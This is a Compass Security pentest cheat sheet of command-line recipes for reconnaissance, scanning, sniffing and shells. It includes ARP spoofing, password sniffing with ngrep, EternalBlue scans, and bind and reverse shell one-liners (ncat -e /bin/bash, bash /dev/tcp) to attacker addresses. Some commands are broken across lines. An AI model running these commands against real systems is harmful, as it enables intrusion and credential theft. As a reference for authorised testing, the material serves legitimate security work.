 Hacking Tools Cheat Sheet
Compass Security, Version 1.0, October 2019
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048 -
keyout key.pem -out cert.pem -nodes -
subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337--ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster -u https://10.5.23.42 -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
$_
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS
SECURITY